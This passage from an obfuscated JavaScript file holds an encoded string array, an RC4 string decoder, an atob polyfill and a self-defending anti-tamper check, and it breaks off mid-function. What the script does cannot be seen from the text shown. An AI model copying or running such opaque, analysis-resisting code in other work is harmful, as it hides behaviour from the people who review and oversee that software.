42\x67\x3d','\x50\x30\x48\x44\x75\x41\x3d\x3d','\x4f\x44\x4c\x43\x70\x68\x4a\x73\x61\x41\x3d\x3d','\x77\x71\x73\x70\x77\x36\x30\x3d','\x58\x31\x6a\x44\x6b\x67\x3d\x3d','\x77\x36\x72\x43\x73\x30\x7a\x44\x76\x55\x67\x44\x77\x34\x77\x30\x53\x38\x4f\x6b','\x77\x34\x4c\x44\x67\x63\x4b\x79\x43\x4d\x4b\x68\x4e\x67\x3d\x3d','\x77\x37\x68\x68\x66\x41\x3d\x3d','\x77\x34\x67\x32\x77\x6f\x73\x3d','\x77\x72\x73\x44\x77\x37\x74\x6d\x77\x36\x6c\x38','\x77\x36\x58\x44\x67\x44\x55\x3d','\x41\x56\x44\x43\x67\x6a\x44\x43\x72\x6c\x77\x3d','\x56\x6c\x48\x44\x6e\x77\x3d\x3d','\x4d\x52\x58\x44\x6a\x41\x3d\x3d','\x77\x70\x44\x44\x6d\x38\x4b\x6e\x66\x4d\x4b\x6e\x77\x35\x50\x44\x76\x63\x4b\x34\x77\x35\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x44\x43\x69\x63\x4f\x72','\x77\x36\x48\x44\x75\x42\x6a\x43\x72\x68\x59\x31\x77\x72\x56\x44\x77\x34\x48\x44\x69\x51\x3d\x3d','\x4a\x73\x4f\x47\x59\x51\x3d\x3d','\x77\x37\x37\x43\x68\x56\x4c\x43\x6d\x4d\x4b\x34\x49\x54\x58\x43\x68\x69\x6b\x36\x4b\x67\x3d\x3d','\x77\x72\x34\x4d\x77\x36\x59\x6e\x49\x41\x3d\x3d','\x77\x35\x78\x5a\x55\x67\x3d\x3d','\x77\x71\x62\x44\x6f\x63\x4b\x49\x77\x37\x5a\x52','\x4b\x38\x4b\x46\x77\x35\x45\x77\x77\x72\x41\x59','\x42\x51\x62\x43\x74\x46\x39\x45\x63\x69\x67\x32\x4a\x38\x4f\x6b\x54\x63\x4b\x69\x77\x72\x73\x39','\x77\x35\x55\x4e\x77\x6f\x58\x43\x73\x53\x31\x6a','\x77\x36\x45\x46\x77\x70\x50\x43\x70\x68\x67\x3d','\x61\x33\x5a\x57','\x55\x6b\x37\x44\x67\x4d\x4f\x6e\x4b\x77\x51\x3d','\x5a\x38\x4f\x5a\x56\x73\x4f\x41\x57\x38\x4f\x74','\x4d\x6a\x54\x43\x6f\x77\x56\x56\x55\x79\x30\x3d','\x77\x35\x4c\x44\x6e\x4d\x4b\x78\x43\x63\x4b\x55\x4d\x41\x3d\x3d','\x55\x55\x39\x6c','\x62\x63\x4f\x5a\x77\x72\x51\x56\x54\x4d\x4b\x4d\x4b\x41\x3d\x3d','\x41\x54\x6e\x43\x6d\x73\x4f\x67\x64\x4d\x4f\x30','\x77\x72\x33\x43\x6b\x31\x63\x45','\x77\x72\x51\x4f\x77\x37\x52\x7a\x77\x35\x78\x67','\x77\x37\x6a\x44\x67\x56\x68\x42\x77\x70\x78\x32\x64\x73\x4f\x47\x52\x45\x2f\x43\x76\x42\x66\x44\x6b\x63\x4b\x31\x42\x6b\x7a\x43\x6f\x38\x4b\x4a\x50\x73\x4f\x39\x77\x36\x4c\x43\x71\x38\x4f\x48\x41\x6a\x62\x44\x76\x31\x6e\x44\x72\x38\x4f\x50\x77\x36\x6c\x70\x77\x35\x4c\x44\x67\x4d\x4b\x65\x58\x45\x58\x44\x76\x63\x4f\x30\x48\x44\x76\x44\x69\x38\x4f\x4a\x56\x6e\x66\x43\x67\x73\x4f\x54','\x49\x43\x7a\x43\x69\x63\x4b\x74\x4e\x77\x3d\x3d','\x77\x70\x66\x44\x76\x4d\x4b\x4b','\x77\x35\x76\x43\x6a\x4d\x4b\x6c','\x77\x34\x72\x44\x72\x47\x76\x43\x68\x4d\x4f\x63\x77\x6f\x73\x36\x59\x73\x4b\x4a\x77\x35\x5a\x72\x54\x6b\x51\x77\x77\x70\x63\x32\x77\x72\x4d\x50\x48\x4d\x4f\x43\x66\x78\x76\x44\x71\x63\x4b\x6c\x77\x34\x6c\x42\x77\x6f\x72\x44\x6c\x7a\x7a\x44\x6c\x4d\x4b\x36\x77\x70\x4c\x43\x6b\x73\x4f\x54\x77\x6f\x50\x43\x74\x6a\x4c\x43\x6f\x78\x64\x31','\x77\x71\x48\x44\x6d\x38\x4b\x41','\x42\x4d\x4f\x7a\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x35\x77\x33\x49\x41\x3d\x3d','\x50\x54\x48\x43\x71\x41\x3d\x3d','\x77\x72\x37\x43\x6e\x6d\x55\x3d','\x77\x35\x4a\x71\x50\x41\x3d\x3d','\x4c\x4d\x4f\x34\x56\x51\x3d\x3d','\x55\x33\x4c\x44\x69\x67\x3d\x3d','\x77\x37\x4e\x55\x58\x6c\x50\x43\x68\x42\x73\x3d','\x77\x34\x55\x58\x77\x6f\x6a\x43\x71\x54\x42\x30','\x77\x6f\x33\x44\x6a\x63\x4b\x36\x48\x63\x4b\x46\x4d\x63\x4b\x6e\x77\x70\x73\x3d','\x77\x71\x39\x44\x54\x77\x3d\x3d','\x5a\x73\x4f\x4e\x51\x77\x3d\x3d','\x52\x58\x63\x72','\x77\x72\x30\x42\x77\x70\x55\x3d','\x62\x38\x4f\x2b\x77\x6f\x55\x3d','\x77\x35\x6e\x43\x68\x4d\x4b\x47\x62\x38\x4f\x39\x54\x41\x3d\x3d','\x77\x70\x77\x6d\x77\x34\x51\x3d','\x77\x6f\x38\x7a\x77\x72\x72\x43\x70\x4d\x4b\x46\x77\x72\x66\x44\x71\x38\x4f\x74\x50\x6a\x41\x3d','\x77\x37\x6c\x4f\x77\x70\x7a\x44\x72\x4d\x4f\x76\x77\x36\x77\x7a\x4b\x63\x4b\x35\x77\x35\x67\x3d','\x77\x6f\x6e\x44\x76\x45\x41\x3d','\x77\x36\x37\x44\x74\x52\x66\x43\x75\x79\x45\x79','\x77\x72\x50\x44\x6a\x38\x4b\x42\x77\x72\x66\x44\x75\x7a\x7a\x43\x72\x4d\x4b\x4c','\x4e\x63\x4f\x30\x77\x70\x54\x44\x6c\x63\x4f\x76','\x45\x6b\x7a\x44\x75\x53\x37\x44\x6d\x4d\x4b\x69','\x77\x34\x41\x69\x77\x71\x34\x3d','\x43\x68\x74\x67\x48\x73\x4b\x6b\x77\x37\x5a\x76\x77\x35\x34\x55\x77\x37\x63\x44\x77\x34\x66\x43\x6e\x32\x38\x4d\x77\x72\x5a\x6f\x77\x72\x66\x44\x71\x43\x64\x4b\x77\x6f\x37\x44\x69\x63\x4f\x35\x43\x44\x70\x55\x63\x55\x44\x43\x70\x7a\x33\x44\x6f\x38\x4b\x58\x44\x7a\x55\x43\x77\x36\x37\x43\x75\x48\x41\x37','\x77\x6f\x33\x44\x76\x4d\x4b\x54\x77\x37\x6b\x3d','\x54\x73\x4f\x35\x77\x72\x34\x3d','\x77\x70\x62\x43\x71\x58\x73\x46\x77\x35\x70\x6e\x4d\x63\x4b\x55','\x77\x36\x50\x43\x6d\x4d\x4b\x41','\x4c\x73\x4b\x4a\x77\x36\x76\x44\x68\x69\x31\x36','\x77\x37\x58\x44\x67\x4d\x4b\x6d','\x63\x73\x4b\x51\x77\x72\x4c\x44\x6e\x57\x68\x75\x50\x7a\x44\x43\x68\x69\x66\x43\x72\x43\x6e\x43\x74\x53\x50\x43\x75\x51\x51\x6c','\x43\x73\x4b\x51\x77\x35\x6f\x63\x77\x72\x77\x3d','\x77\x70\x2f\x43\x74\x73\x4f\x4b','\x42\x38\x4f\x7a\x77\x6f\x54\x44\x68\x38\x4f\x69\x61\x41\x3d\x3d','\x77\x70\x72\x43\x6e\x6c\x49\x3d','\x77\x6f\x76\x44\x74\x73\x4b\x55\x77\x37\x42\x63\x77\x35\x73\x3d','\x77\x37\x30\x5a\x77\x72\x34\x3d','\x77\x37\x51\x66\x41\x44\x4c\x43\x68\x63\x4b\x2f','\x77\x35\x59\x55\x77\x6f\x76\x43\x71\x67\x3d\x3d','\x62\x6c\x42\x36\x52\x57\x4d\x6f\x77\x70\x49\x3d','\x4c\x63\x4f\x73\x66\x41\x3d\x3d','\x61\x4d\x4b\x5a\x4c\x55\x5a\x77\x61\x4d\x4f\x69','\x4b\x33\x7a\x43\x70\x77\x3d\x3d','\x77\x71\x58\x43\x67\x53\x6b\x3d','\x52\x4d\x4b\x34\x4d\x54\x6e\x43\x75\x54\x68\x53\x61\x7a\x41\x57','\x65\x38\x4b\x54\x48\x6c\x39\x4e\x56\x73\x4f\x7a\x47\x53\x7a\x43\x69\x38\x4b\x54','\x50\x68\x42\x54\x77\x36\x33\x44\x6a\x51\x6f\x55\x77\x71\x46\x34\x77\x70\x37\x44\x6a\x52\x6f\x63\x55\x63\x4b\x37\x52\x78\x34\x53\x77\x34\x58\x44\x75\x4d\x4b\x39\x77\x35\x35\x72\x56\x48\x59\x4d\x77\x36\x6e\x43\x67\x6a\x6f\x4a\x4c\x38\x4f\x78\x77\x71\x6e\x44\x6b\x63\x4b\x35\x4a\x38\x4f\x5a\x48\x4d\x4f\x78\x4f\x51\x3d\x3d','\x77\x70\x44\x44\x6e\x4d\x4b\x70\x5a\x63\x4b\x4e\x77\x35\x6b\x3d','\x46\x46\x48\x44\x6e\x67\x3d\x3d','\x77\x71\x50\x43\x73\x58\x63\x3d','\x77\x71\x58\x43\x76\x6a\x4d\x3d','\x61\x42\x30\x54','\x77\x71\x45\x47\x77\x6f\x33\x44\x76\x38\x4f\x59\x77\x36\x74\x71\x59\x77\x3d\x3d','\x77\x72\x2f\x43\x72\x30\x49\x3d','\x77\x36\x59\x77\x77\x71\x51\x3d','\x77\x37\x38\x74\x77\x72\x34\x3d','\x42\x42\x33\x43\x70\x51\x3d\x3d','\x4d\x42\x4c\x43\x72\x67\x3d\x3d','\x77\x35\x66\x43\x72\x58\x6f\x3d','\x77\x72\x55\x53\x77\x72\x6b\x3d','\x77\x34\x37\x43\x6e\x33\x63\x3d','\x77\x36\x42\x32\x42\x67\x3d\x3d','\x4b\x63\x4f\x49\x46\x67\x3d\x3d','\x4d\x67\x66\x43\x75\x41\x3d\x3d','\x77\x71\x34\x54\x77\x36\x51\x39\x49\x47\x38\x4a\x47\x6b\x64\x38\x77\x70\x4d\x3d','\x77\x70\x35\x52\x4f\x73\x4b\x6e\x77\x70\x31\x6f\x57\x4d\x4f\x2f','\x48\x4d\x4f\x33\x4f\x6a\x4c\x43\x76\x53\x4e\x56\x62\x54\x64\x45\x77\x6f\x77\x3d','\x77\x34\x6b\x79\x77\x72\x74\x37\x42\x48\x34\x31\x77\x36\x6b\x3d','\x77\x37\x52\x71\x77\x72\x59\x3d','\x44\x78\x44\x43\x6a\x67\x3d\x3d','\x77\x71\x62\x44\x72\x79\x45\x3d','\x77\x36\x45\x33\x77\x6f\x38\x3d','\x77\x35\x35\x48\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x77\x36\x37\x43\x76\x6c\x6e\x44\x6d\x32\x49\x42\x77\x34\x30\x3d','\x77\x35\x30\x76\x77\x6f\x51\x3d','\x77\x37\x33\x43\x68\x56\x54\x43\x6d\x4d\x4b\x2f\x49\x54\x66\x43\x68\x69\x38\x36\x4b\x56\x78\x61\x64\x63\x4f\x50\x4e\x42\x33\x43\x75\x67\x6b\x3d','\x77\x72\x37\x44\x69\x57\x4c\x43\x76\x4d\x4f\x64','\x77\x72\x2f\x44\x75\x63\x4b\x41','\x77\x36\x39\x56\x48\x43\x50\x43\x6b\x38\x4b\x49','\x77\x35\x4d\x77\x44\x51\x3d\x3d','\x47\x73\x4f\x67\x50\x54\x4c\x43\x76\x53\x49\x3d','\x51\x4d\x4b\x4b\x50\x51\x3d\x3d','\x55\x6d\x7a\x44\x6d\x51\x3d\x3d','\x77\x34\x50\x43\x72\x32\x64\x39\x62\x73\x4b\x68','\x43\x73\x4b\x32\x77\x34\x55\x3d','\x47\x4d\x4f\x71\x42\x51\x3d\x3d','\x62\x68\x76\x44\x6b\x63\x4f\x65\x77\x72\x55\x3d','\x47\x69\x67\x7a\x77\x37\x63\x6e\x45\x51\x3d\x3d','\x64\x38\x4f\x68\x77\x71\x4d\x3d','\x4d\x42\x7a\x44\x69\x67\x3d\x3d','\x58\x31\x37\x43\x67\x69\x37\x43\x6e\x45\x30\x3d','\x59\x38\x4b\x5a\x4e\x33\x56\x74\x62\x51\x3d\x3d','\x66\x56\x6e\x44\x67\x51\x3d\x3d','\x77\x34\x41\x54\x77\x6f\x45\x3d','\x4b\x63\x4f\x4b\x56\x63\x4f\x66\x58\x4d\x4f\x36','\x43\x45\x6a\x44\x75\x7a\x7a\x44\x69\x51\x3d\x3d','\x77\x71\x49\x79\x77\x36\x34\x3d','\x4d\x58\x4d\x2b','\x77\x72\x7a\x44\x6f\x41\x76\x44\x72\x6c\x4d\x5a\x77\x70\x42\x4a\x77\x70\x6f\x3d','\x77\x35\x41\x6e\x77\x71\x51\x3d','\x63\x63\x4f\x41\x63\x77\x3d\x3d','\x77\x72\x2f\x44\x70\x52\x66\x43\x75\x44\x41\x38\x77\x72\x68\x49\x77\x36\x58\x44\x6d\x51\x3d\x3d','\x47\x38\x4f\x6e\x56\x51\x3d\x3d','\x77\x37\x44\x44\x6c\x33\x76\x43\x75\x63\x4f\x46','\x52\x57\x72\x44\x74\x67\x3d\x3d','\x5a\x47\x4d\x67','\x44\x33\x7a\x43\x75\x77\x3d\x3d','\x77\x6f\x35\x62\x43\x38\x4b\x6d\x77\x6f\x68\x6d\x55\x38\x4f\x71','\x77\x71\x58\x44\x71\x77\x48\x44\x72\x45\x45\x59','\x77\x34\x4d\x4e\x77\x72\x6f\x3d','\x4e\x68\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x72\x44\x73\x4d\x4b\x62\x77\x37\x6c\x47\x77\x35\x7a\x43\x67\x43\x6a\x43\x6f\x30\x4a\x34\x4a\x57\x6c\x6a\x77\x35\x51\x49','\x56\x47\x64\x32','\x77\x34\x77\x4d\x77\x71\x55\x3d','\x77\x6f\x6e\x44\x6e\x63\x4b\x4a','\x42\x4d\x4f\x71\x77\x70\x50\x44\x6b\x38\x4f\x2f\x64\x41\x30\x6e\x77\x72\x4a\x34\x4a\x47\x4e\x65\x77\x71\x2f\x44\x74\x4d\x4f\x79\x46\x41\x3d\x3d','\x77\x6f\x54\x44\x68\x6e\x78\x69\x64\x73\x4b\x4a\x42\x57\x37\x43\x69\x77\x3d\x3d','\x44\x56\x6e\x44\x75\x79\x44\x44\x6d\x41\x3d\x3d','\x77\x71\x37\x44\x6a\x73\x4b\x32\x77\x71\x62\x44\x73\x52\x72\x43\x70\x41\x3d\x3d','\x77\x37\x5a\x44\x77\x70\x50\x44\x75\x63\x4f\x59\x77\x36\x73\x3d','\x77\x35\x73\x6e\x77\x6f\x63\x3d','\x48\x54\x44\x43\x67\x63\x4f\x67\x61\x63\x4f\x79\x66\x38\x4b\x4b\x4b\x6e\x30\x48\x77\x72\x4a\x45\x57\x73\x4f\x49\x5a\x45\x77\x2b\x77\x35\x48\x44\x6f\x38\x4b\x43\x57\x46\x33\x44\x71\x41\x51\x44\x48\x30\x72\x44\x74\x38\x4b\x7a\x77\x72\x35\x65\x77\x36\x76\x44\x75\x73\x4b\x46\x63\x67\x3d\x3d','\x77\x71\x67\x48\x77\x36\x39\x7a\x77\x34\x46\x6d\x5a\x67\x3d\x3d','\x77\x71\x58\x43\x6b\x30\x6f\x58\x77\x35\x70\x69','\x57\x6a\x73\x36','\x77\x72\x4c\x44\x6a\x4d\x4b\x54','\x4d\x73\x4f\x45\x66\x48\x58\x44\x6e\x57\x55\x3d','\x54\x63\x4f\x6c\x77\x71\x67\x3d','\x42\x78\x76\x43\x69\x4d\x4b\x6a\x54\x53\x37\x44\x6e\x63\x4f\x36\x77\x36\x6c\x74\x46\x51\x6e\x44\x67\x4d\x4f\x47\x47\x6b\x45\x32\x77\x35\x34\x49\x58\x57\x41\x3d','\x77\x6f\x62\x43\x71\x78\x67\x3d','\x77\x72\x66\x44\x6a\x4d\x4b\x6e\x77\x71\x54\x44\x6f\x44\x76\x43\x6e\x63\x4b\x4a\x45\x78\x4d\x2f\x77\x34\x67\x36\x77\x6f\x41\x5a\x66\x7a\x50\x43\x74\x55\x66\x44\x6e\x45\x33\x43\x71\x73\x4f\x70\x77\x71\x72\x43\x75\x63\x4f\x41','\x77\x72\x45\x4a\x77\x34\x67\x3d','\x77\x6f\x41\x2b\x77\x72\x58\x43\x73\x63\x4b\x79\x77\x72\x41\x3d','\x50\x69\x58\x43\x68\x51\x3d\x3d','\x77\x35\x63\x35\x77\x70\x59\x3d','\x65\x55\x73\x4e\x77\x72\x50\x43\x6b\x31\x4e\x67\x77\x37\x31\x4f\x77\x70\x2f\x44\x6d\x77\x3d\x3d','\x77\x71\x62\x43\x6d\x73\x4f\x2f','\x77\x36\x70\x4b\x77\x6f\x6a\x44\x75\x63\x4f\x46\x77\x36\x30\x6b','\x61\x31\x5a\x6e\x46\x4d\x4f\x68\x77\x72\x31\x73\x77\x6f\x6c\x76','\x62\x38\x4f\x30\x52\x38\x4b\x78\x77\x36\x45\x3d','\x45\x69\x50\x43\x72\x77\x3d\x3d','\x77\x35\x51\x77\x41\x73\x4f\x55\x77\x35\x4d\x6f\x77\x71\x6f\x3d','\x77\x34\x30\x72\x46\x63\x4f\x5a','\x43\x6b\x73\x33','\x42\x4d\x4f\x71\x77\x70\x50\x44\x6b\x38\x4f\x2f\x64\x43\x45\x3d','\x63\x63\x4f\x5a\x77\x72\x51\x56\x55\x73\x4b\x71\x49\x4d\x4b\x71\x77\x35\x4d\x3d','\x4e\x6b\x38\x39\x44\x38\x4b\x6d\x77\x71\x6b\x3d','\x66\x38\x4b\x51\x4c\x48\x56\x77\x61\x38\x4f\x59\x44\x6a\x33\x43\x6b\x63\x4f\x4a\x77\x35\x55\x48\x52\x41\x58\x43\x69\x38\x4b\x58\x4f\x63\x4b\x63\x42\x30\x6a\x43\x6d\x6e\x7a\x44\x75\x46\x58\x44\x76\x4d\x4b\x57\x41\x63\x4b\x4a\x77\x70\x35\x41\x4c\x58\x31\x68','\x4c\x38\x4f\x35\x4d\x41\x3d\x3d','\x77\x71\x6e\x43\x6b\x63\x4f\x42\x77\x72\x33\x44\x69\x38\x4b\x6c\x42\x73\x4f\x45\x77\x35\x67\x32\x57\x30\x33\x43\x6f\x31\x41\x4a\x77\x70\x62\x44\x6f\x63\x4f\x6f\x77\x37\x51\x45\x56\x77\x3d\x3d','\x57\x73\x4f\x32\x58\x77\x3d\x3d','\x77\x36\x58\x43\x76\x6b\x50\x44\x71\x48\x38\x45','\x77\x70\x77\x30\x77\x71\x73\x3d','\x77\x70\x33\x44\x6e\x4d\x4f\x6d\x61\x38\x4b\x63\x77\x34\x6a\x44\x76\x4d\x4b\x7a\x77\x36\x6a\x44\x6e\x63\x4b\x4d\x77\x35\x55\x3d','\x77\x72\x6e\x44\x6f\x68\x72\x44\x72\x46\x77\x65\x77\x6f\x30\x3d','\x77\x35\x41\x4c\x77\x6f\x62\x43\x76\x79\x70\x6e\x77\x70\x33\x44\x75\x67\x3d\x3d','\x47\x78\x4c\x43\x6b\x38\x4b\x6a\x55\x43\x67\x3d','\x77\x6f\x67\x74\x77\x72\x63\x3d','\x52\x30\x7a\x44\x73\x67\x3d\x3d','\x62\x56\x6c\x37\x64\x6d\x4d\x72\x77\x71\x6a\x44\x6d\x63\x4f\x58\x77\x35\x6c\x4b','\x5a\x43\x38\x75\x77\x71\x44\x44\x72\x4d\x4b\x69\x77\x6f\x48\x43\x72\x51\x3d\x3d','\x4c\x78\x72\x43\x6b\x67\x3d\x3d','\x5a\x6a\x38\x32\x77\x71\x72\x44\x75\x38\x4b\x75\x77\x72\x72\x43\x75\x73\x4b\x68\x4c\x67\x3d\x3d','\x77\x37\x5a\x44\x46\x7a\x62\x43\x70\x73\x4b\x48\x56\x63\x4b\x41\x42\x41\x3d\x3d','\x4e\x73\x4b\x4a\x77\x37\x62\x44\x6c\x51\x3d\x3d','\x43\x38\x4f\x35\x4e\x69\x33\x43\x72\x43\x55\x3d','\x4c\x6b\x38\x67\x48\x41\x3d\x3d','\x77\x72\x55\x45\x77\x37\x68\x39\x77\x34\x52\x74','\x77\x71\x6e\x44\x6e\x48\x33\x43\x76\x73\x4f\x64\x77\x72\x4c\x44\x6e\x77\x3d\x3d','\x63\x56\x42\x67\x64\x6e\x34\x74','\x77\x71\x76\x43\x6a\x73\x4f\x42','\x77\x72\x50\x44\x6f\x43\x41\x3d','\x77\x37\x6a\x43\x72\x38\x4b\x4b','\x77\x37\x48\x44\x70\x54\x67\x3d','\x77\x36\x4c\x43\x68\x47\x73\x3d','\x77\x35\x44\x44\x6b\x77\x41\x3d','\x52\x4d\x4b\x44\x77\x35\x63\x62\x77\x71\x59\x48\x77\x35\x44\x44\x6b\x63\x4f\x68\x52\x38\x4f\x4e\x77\x36\x48\x43\x69\x38\x4f\x5a\x77\x34\x6a\x44\x69\x41\x3d\x3d'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var _0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var _0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return 